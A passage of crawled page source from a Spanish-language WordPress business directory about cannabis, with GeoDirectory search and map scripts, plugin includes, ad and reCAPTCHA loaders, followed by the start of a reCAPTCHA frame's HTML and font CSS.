salv\u00f3!","tax_meta_class_not_permission_record_img_msg":"Usted no tiene permiso para cambiar el orden de las im\u00e1genes.","address_not_found_on_map_msg":"Direcci\u00f3n no encontrados para:","my_place_listing_del":"Are you sure you wish to delete this listing?","my_main_listing_del":"Deleting the main listing of a franchise will turn all franchises in regular listings. Are you sure wish to delete this main listing?","rating_error_msg":"Error: por favor vuelva a intentar","listing_url_prefix_msg":"Por favor ingrese lista prefijo url","invalid_listing_prefix_msg":"Car\u00e1cter no v\u00e1lido en el listado prefijo url","location_url_prefix_msg":"Por favor, introduzca el prefijo URL ubicaci\u00f3n","invalid_location_prefix_msg":"Car\u00e1cter no v\u00e1lido en el prefijo de URL de ubicaci\u00f3n","location_and_cat_url_separator_msg":"Por favor, introduzca la ubicaci\u00f3n y categor\u00eda url separador","invalid_char_and_cat_url_separator_msg":"Car\u00e1cter no v\u00e1lido en el lugar y la categor\u00eda url separador","listing_det_url_separator_msg":"Por favor ingrese lista separador de detalle url","invalid_char_listing_det_url_separator_msg":"Car\u00e1cter no v\u00e1lido en el listado separador detalle url","loading_listing_error_favorite":"Lista Error loading.","geodir_field_id_required":"Este campo es obligatorio.","geodir_valid_email_address_msg":"Por favor, introduzca la direcci\u00f3n de correo electr\u00f3nico v\u00e1lida.","geodir_default_marker_icon":"https:\/\/www.cannabiscultura.com\/wp-content\/plugins\/geodirectory\/geodirectory-functions\/map-functions\/icons\/pin.png","geodir_default_marker_w":"20","geodir_default_marker_h":"34","geodir_latitude_error_msg":"A numeric value is required. Please make sure you have either dragged the marker or clicked the button: Set Address On Map","geodir_longgitude_error_msg":"A numeric value is required. Please make sure you have either dragged the marker or clicked the button: Set Address On Map","geodir_default_rating_star_icon":"https:\/\/www.cannabiscultura.com\/wp-content\/plugins\/geodirectory\/geodirectory-assets\/images\/stars.png","gd_cmt_btn_post_reply":"Enviar respuesta","gd_cmt_btn_reply_text":"Responder texto","gd_cmt_btn_post_review":"Env\u00eda tu opini\u00f3n","gd_cmt_btn_review_text":"Cuenta tu experiencia a la gente","gd_cmt_err_no_rating":"Por favor, haz clic para puntuar, no se puede dejar una opini\u00f3n sin estrellas.","err_empty_review":"Please type a review.","err_empty_reply":"Please type a reply.","geodir_onoff_dragging":"","geodir_is_mobile":"","geodir_on_dragging_text":"Habilitar Arrastrando","geodir_off_dragging_text":"Desactivar Arrastrando","geodir_err_max_file_size":"Error con el tama\u00f1o del archivo : Intentaste subir un archivo de m\u00e1s de %s","geodir_err_file_upload_limit":"Has alcanzado el l\u00edmite de archivos. Limitado a %s archivos.","geodir_err_pkg_upload_limit":"Solo puedes subir %s archivos con este paquete, por favor, int\u00e9ntalo de nuevo.","geodir_action_remove":"Quitar","geodir_txt_all_files":"Archivos permitido","geodir_err_file_type":"Error en el tipo de archivo. Los archivos que est\u00e1n permitidos son: %s","gd_allowed_img_types":"jpg,jpeg,jpe,gif,png","geodir_txt_form_wait":"Espere...","geodir_txt_form_searching":"Buscando...","fa_rating":"1","reviewrating":"","multirating":"","geodir_map_name":"auto","osmStart":"Start","osmVia":"Via {viaNumber}","osmEnd":"Introduce tu ubicaci\u00f3n","ga_delete_check":"Do you wish to Deauthorize and break Analytics?","geoMyLocation":"My Location","geoErrUNKNOWN_ERROR":"Imposible determinar tu ubicaci\u00f3n","geoErrPERMISSION_DENINED":"Permiso denegado en encontrar su ubicaci\u00f3n","geoErrPOSITION_UNAVAILABLE":"Tu ubicaci\u00f3n actual es desconocida","geoErrBREAK":"Intente encontrar la ubicaci\u00f3n tard\u00f3 demasiado","geoErrDEFAULT":"Detecci\u00f3n de la ubicaci\u00f3n no se admite en el navegador","mapLanguage":"es","lightBox_txtImage":"Image","lightBox_txtOf":"de","geodir_marker_cluster_size":"40","geodir_marker_cluster_zoom":"6"};</script>    <script type="text/javascript">
        var default_location = 'Madrid';
        var latlng;
        var address;
        var dist = 0;
        var Sgeocoder = (typeof google!=='undefined' && typeof google.maps!=='undefined') ? new google.maps.Geocoder() : {};

		function geodir_setup_submit_search() {
            jQuery('.geodir_submit_search').unbind('click');// unbind any other click events
			jQuery('.geodir_submit_search').click(function(e) {

                e.preventDefault();

				var s = ' ';
				var $form = jQuery(this).closest('form');

				if (jQuery("#sdist input[type='radio']:checked").length != 0) dist = jQuery("#sdist input[type='radio']:checked").val();
				if (jQuery('.search_text', $form).val() == '' || jQuery('.search_text', $form).val() == 'Buscar ') jQuery('.search_text', $form).val(s);
				
				// Disable location based search for disabled location post type.
				if (jQuery('.search_by_post', $form).val() != '' && typeof gd_cpt_no_location == 'function') {
					if (gd_cpt_no_location(jQuery('.search_by_post', $form).val())) {
						jQuery('.snear', $form).remove();
						jQuery('.sgeo_lat', $form).remove();
						jQuery('.sgeo_lon', $form).remove();
						jQuery('select[name="sort_by"]', $form).remove();
						jQuery($form).submit();
						return;
					}
				}
				
				if (dist > 0 || (jQuery('select[name="sort_by"]').val() == 'nearest' || jQuery('select[name="sort_by"]', $form).val() == 'farthest') || (jQuery(".snear", $form).val() != '' && jQuery(".snear", $form).val() != 'Cerca de')) {

                    // OSM can't handel post code with no space so we test for it and add one if needed
                    if(window.gdMaps === 'osm'){
                        var $near_val = jQuery(".snear", $form).val();
                        var $is_post_code = $near_val.match("^([A-Za-z][A-Ha-hJ-Yj-y]?[0-9][A-Za-z0-9]??[0-9][A-Za-z]{2}|[Gg][Ii][Rr] ?0[Aa]{2})$");
                        if($is_post_code){
                            $near_val = $near_val.replace(/.{3}$/,' $&');
                            jQuery(".snear", $form).val($near_val);
                        }
                    }

                    geodir_setsearch($form);
				} else {
					jQuery(".snear", $form).val('');
					jQuery($form).submit();
				}
			});
		}

        jQuery(document).ready(function() {
            geodir_setup_submit_search();
            //setup advanced search form on form ajax load
            jQuery("body").on("geodir_setup_search_form", function(){
                geodir_setup_submit_search();
            });
        });
        
		function geodir_setsearch($form) {
			if ((dist > 0 || (jQuery('select[name="sort_by"]', $form).val() == 'nearest' || jQuery('select[name="sort_by"]', $form).val() == 'farthest')) && (jQuery(".snear", $form).val() == '' || jQuery(".snear", $form).val() == 'Cerca de')) jQuery(".snear", $form).val(default_location);
			geocodeAddress($form);
		}

        function updateSearchPosition(latLng, $form) {
            if (window.gdMaps === 'google') {
                jQuery('.sgeo_lat').val(latLng.lat());
                jQuery('.sgeo_lon').val(latLng.lng());
            } else if (window.gdMaps === 'osm') {
                jQuery('.sgeo_lat').val(latLng.lat);
                jQuery('.sgeo_lon').val(latLng.lon);
            }
            jQuery($form).submit(); // submit form after insering the lat long positions
        }

        function geocodeAddress($form) {
            // Call the geocode function
            Sgeocoder = window.gdMaps == 'google' ? new google.maps.Geocoder() : null;

            if (jQuery('.snear', $form).val() == '' || ( jQuery('.sgeo_lat').val() != '' && jQuery('.sgeo_lon').val() != ''  ) || jQuery('.snear', $form).val().match("^En:")) {
                if (jQuery('.snear', $form).val().match("^En:")) {
                    jQuery(".snear", $form).val('');
                }
                jQuery($form).submit();
            } else {
                var address = jQuery(".snear", $form).val();

                if (jQuery('.snear', $form).val() == 'Cerca de') {
                    initialise2();
                } else {
                                        if (window.gdMaps === 'google') {
                        Sgeocoder.geocode({'address': address},
                            function (results, status) {
                                if (status == google.maps.GeocoderStatus.OK) {
                                    updateSearchPosition(results[0].geometry.location, $form);
                                } else {
                                    alert("Search was not successful for the following reason :" + status);
                                }
                            });
                    } else if (window.gdMaps === 'osm') {
                        geocodePositionOSM(false, address, false, false,
                            function(geo) {
                                if (typeof geo !== 'undefined' && geo.lat && geo.lon) {
                                    updateSearchPosition(geo, $form);
                                } else {
                                    alert("Search was not successful for the requested address.");
                                }
                            });
                    } else {
                        jQuery($form).submit();
                    }
                }
            }
        }

        function initialise2() {
            if (!window.gdMaps) {
                return;
            }
            
            if (window.gdMaps === 'google') {
                var latlng = new google.maps.LatLng(56.494343, -4.205446);
                var myOptions = {
                    zoom: 4,
                    mapTypeId: google.maps.MapTypeId.TERRAIN,
                    disableDefaultUI: true
                }
            } else if (window.gdMaps === 'osm') {
                var latlng = new L.LatLng(56.494343, -4.205446);
                var myOptions = {
                    zoom: 4,
                    mapTypeId: 'TERRAIN',
                    disableDefaultUI: true
                }
            }
            try { prepareGeolocation(); } catch (e) {}
            doGeolocation();
        }

        function doGeolocation() {
            if (navigator.geolocation) {
                navigator.geolocation.getCurrentPosition(positionSuccess, positionError);
            } else {
                positionError(-1);
            }
        }

        function positionError(err) {
            var msg;
            switch (err.code) {
                case err.UNKNOWN_ERROR:
                    msg = "Imposible determinar tu ubicación";
                    break;
                case err.PERMISSION_DENINED:
                    msg = "Permiso denegado en encontrar su ubicación";
                    break;
                case err.POSITION_UNAVAILABLE:
                    msg = "Tu ubicación actual es desconocida";
                    break;
                case err.BREAK:
                    msg = "Intente encontrar la ubicación tardó demasiado";
                    break;
                default:
                    msg = "Detección de la ubicación no se admite en el navegador";
            }
            jQuery('#info').html(msg);
        }

        function positionSuccess(position) {
            var coords = position.coords || position.coordinate || position;
            jQuery('.sgeo_lat').val(coords.latitude);
            jQuery('.sgeo_lon').val(coords.longitude);

            jQuery('.geodir-listing-search').submit();
        }

        /**
         * On unload page do some cleaning so back button cache does not store these values.
         */
        window.onunload = function(){
            if(jQuery('.sgeo_lat').length ){
                jQuery('.sgeo_lat').val('');
                jQuery('.sgeo_lon').val('');
            }
        };

    </script>
	<div style="display:none">
	</div>
    <script type="text/javascript">
        jQuery(document).ready(function () {
            jQuery('.geodir-bestof-cat-list a, #geodir_bestof_tab_dd').on("click change", function (e) {
                var widgetBox = jQuery(this).closest('.geodir_bestof_widget');
                var loading = jQuery(widgetBox).find("#geodir-bestof-loading");
                var container = jQuery(widgetBox).find('#geodir-bestof-places');

                jQuery(document).ajaxStart(function () {
                    //container.hide(); // Not working when more then one widget on page
                    //loading.show();
                }).ajaxStop(function () {
                    loading.hide();
                    container.fadeIn('slow');
                });

                e.preventDefault();

                var activeTab = jQuery(this).closest('dl').find('dd.geodir-tab-active');
                activeTab.removeClass('geodir-tab-active');
                jQuery(this).parent().addClass('geodir-tab-active');

                var term_id = 0;
                if (e.type === "change") {
                    term_id = jQuery(this).val();
                } else if (e.type === "click") {
                    term_id = jQuery(this).attr('data-termid');
                }

                var post_type = jQuery(widgetBox).find('#bestof_widget_post_type').val();
                var excerpt_type = jQuery(widgetBox).find('#bestof_widget_excerpt_type').val();
                var post_limit = jQuery(widgetBox).find('#bestof_widget_post_limit').val();
                var taxonomy = jQuery(widgetBox).find('#bestof_widget_taxonomy').val();
                var char_count = jQuery(widgetBox).find('#bestof_widget_char_count').val();
                var add_location_filter = jQuery(widgetBox).find('#bestof_widget_location_filter').val();

                var data = {
                    'action': 'geodir_bestof',
                    'geodir_bestof_nonce': '9f06dd4e2d',
                    'post_type': post_type,
                    'excerpt_type': excerpt_type,
                    'post_limit': post_limit,
                    'taxonomy': taxonomy,
                    'geodir_ajax': true,
                    'term_id': term_id,
                    'char_count': char_count,
                    'add_location_filter': add_location_filter
                };

                container.hide();
                loading.show();

                jQuery.post(geodir_var.geodir_ajax_url, data, function (response) {
                    container.html(response);
                    jQuery(widgetBox).find('.geodir_category_list_view li .geodir-post-img .geodir_thumbnail img').css('display', 'block');

                    // start lazy load if it's turned on
                    if(geodir_var.geodir_lazy_load==1){
                        geodir_init_lazy_load();
                    }

                });
            })
        });
        jQuery(document).ready(function () {
            if (jQuery(window).width() < 660) {
                if (jQuery('.bestof-widget-tab-layout').hasClass('bestof-tabs-on-left')) {
                    jQuery('.bestof-widget-tab-layout').removeClass('bestof-tabs-on-left').addClass('bestof-tabs-as-dropdown');
                } else if (jQuery('.bestof-widget-tab-layout').hasClass('bestof-tabs-on-top')) {
                    jQuery('.bestof-widget-tab-layout').removeClass('bestof-tabs-on-top').addClass('bestof-tabs-as-dropdown');
                }
            }
        });
    </script>
<link rel='stylesheet' id='genericons-css'  href='https://c0.wp.com/p/jetpack/7.7.4/_inc/genericons/genericons/genericons.css' type='text/css' media='all' />
<script type='text/javascript' src='https://c0.wp.com/p/jetpack/7.7.4/_inc/build/photon/photon.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.cannabiscultura.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cannabiscultura.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.1'></script>
<script type='text/javascript' src='https://www.cannabiscultura.com/wp-content/plugins/geodir_location_manager/js/location-front.min.js?ver=5.2.17' async='async'></script>
<script type='text/javascript' src='https://www.cannabiscultura.com/wp-content/plugins/geodirectory/geodirectory-assets/js/jquery.lightbox-0.5.min.js?ver=1.6.38'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.2.17/wp-includes/js/jquery/ui/core.min.js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.2.17/wp-includes/js/jquery/ui/widget.min.js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.2.17/wp-includes/js/jquery/ui/position.min.js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.2.17/wp-includes/js/jquery/ui/menu.min.js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.2.17/wp-includes/js/wp-sanitize.min.js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.2.17/wp-includes/js/wp-a11y.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"Sin resultados.","oneResult":"1 resultado encontrado. Utiliza las teclas de flecha arriba y abajo para navegar.","manyResults":"%d resultados encontrados. Utiliza las teclas arriba y abajo para navegar.","itemSelected":"Elemento seleccionado."};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/c/5.2.17/wp-includes/js/jquery/ui/autocomplete.min.js'></script>
<script type='text/javascript' src='https://www.cannabiscultura.com/wp-content/plugins/geodirectory/geodirectory-assets/js/goMap.min.js?ver=1.6.38'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.2.17/wp-includes/js/jquery/ui/datepicker.min.js'></script>
<script type='text/javascript'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d MM, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://c0.wp.com/c/5.2.17/wp-includes/js/jquery/ui/mouse.min.js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.2.17/wp-includes/js/jquery/ui/slider.min.js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.2.17/wp-includes/js/jquery/ui/effect.min.js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.2.17/wp-includes/js/jquery/ui/effect-slide.min.js'></script>
<script type='text/javascript' src='https://www.cannabiscultura.com/wp-content/plugins/geodirectory/geodirectory-assets/js/jquery.ui.timepicker.min.js?ver=5.2.17'></script>
<script type='text/javascript' src='https://www.cannabiscultura.com/wp-content/plugins/geodirectory/geodirectory-assets/js/jquery.barrating.min.js?ver=1.6.38'></script>
<script type='text/javascript' src='https://www.cannabiscultura.com/wp-content/plugins/geodirectory/geodirectory-assets/js/on_document_load.min.js?ver=1.6.38' async='async'></script>
<script type='text/javascript' src='https://www.cannabiscultura.com/wp-content/plugins/geodirectory/geodirectory-assets/js/geometa.min.js?ver=1.6.38' async='async'></script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202548'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LfiuoUUAAAAACYcj4uK_ZjABZuDnDEn2gR5ICQA&#038;ver=3.0'></script>
<script type='text/javascript' src='https://secure.gravatar.com/js/gprofiles.js?ver=2025Novaa'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/jetpack/7.7.4/modules/wpgroho.js'></script>
<script type='text/javascript' src='https://www.cannabiscultura.com/wp-content/themes/directory-starter/assets/js/scripts.js?ver=1.1.10'></script>
<script type='text/javascript' src='https://www.cannabiscultura.com/wp-content/themes/directory-starter/assets/js/jquery.mmenu.min.js?ver=1.1.10'></script>
<script type='text/javascript' src='https://www.cannabiscultura.com/wp-content/themes/directory-starter/style.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"es_ES"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/jetpack/7.7.4/_inc/build/facebook-embed.min.js'></script>
<script type='text/javascript' src='https://www.cannabiscultura.com/wp-content/plugins/geodir_marker_cluster/js/cluster_script.js?ver=1'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.2.17/wp-includes/js/wp-embed.min.js'></script>
<script type="text/javascript" data-cfasync="false">
	MANTIS = {
		site: '58d1664a610d72cd25a34731'
	};
</script><style type="text/css">
	@media (max-width: 767px) {
		html.mantis-float-top{
			margin-top: 50px !important;
		}

		html.mantis-float-bottom{
			margin-bottom: 50px !important;
		}

		.mantis-display.mantis-float > div{
			position: fixed;
			text-align: center;
			width: 100%;
			z-index: 4000;
		}

		.mantis-display.mantis-float-top > div{
			top: 0;
			left: 0;
		}

		.mantis-display.mantis-float-bottom > div{
			bottom: 0;
			left: 0;
		}
	}
</style>
<script type="text/javascript">
	if(window.jQuery) {
		(function($){
			var hasFloat = $('.mantis-float');

			if(hasFloat.length > 0){
				if(hasFloat.hasClass('mantis-float-top')){
					$('html').addClass('mantis-float-top');
				}else{
					$('html').addClass('mantis-float-bottom');
				}
			}
		})(jQuery);
	}
</script>
<script type="text/javascript" data-cfasync="false">
    var z = document.createElement("script");
    z.type = "text/javascript";
    z.async = true;
    z.src = "//assets.mantisadnetwork.com/mantodea.min.js";
    var s = document.getElementsByTagName('head')[0];
    s.parentNode.insertBefore(z, s);
</script>
<script type="text/javascript">
( function( grecaptcha, sitekey ) {

	var wpcf7recaptcha = {
		execute: function() {
			grecaptcha.execute(
				sitekey,
				{ action: 'homepage' }
			).then( function( token ) {
				var forms = document.getElementsByTagName( 'form' );

				for ( var i = 0; i < forms.length; i++ ) {
					var fields = forms[ i ].getElementsByTagName( 'input' );

					for ( var j = 0; j < fields.length; j++ ) {
						var field = fields[ j ];

						if ( 'g-recaptcha-response' === field.getAttribute( 'name' ) ) {
							field.setAttribute( 'value', token );
							break;
						}
					}
				}
			} );
		}
	};

	grecaptcha.ready( wpcf7recaptcha.execute );

	document.addEventListener( 'wpcf7submit', wpcf7recaptcha.execute, false );

} )( grecaptcha, '6LfiuoUUAAAAACYcj4uK_ZjABZuDnDEn2gR5ICQA' );
</script>
<script type='text/javascript' src='https://stats.wp.com/e-202548.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:7.7.4',blog:'124364597',post:'91',tz:'2',srv:'www.cannabiscultura.com'} ]);
	_stq.push([ 'clickTrackerInit', '124364597', '91' ]);
</script>
</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfiuoUUAAAAACYcj4uK_ZjABZuDnDEn2gR5ICQA&co=aHR0cHM6Ly93d3cuY2FubmFiaXNjdWx0dXJhLmNvbTo0NDM.&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=28kf8ogich6z
body_size: 46612
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="ayadbXs-8MCKwsX06IeixA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="ayadbXs-8MCKwsX06IeixA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ayadbXs-8MCKwsX06IeixA">
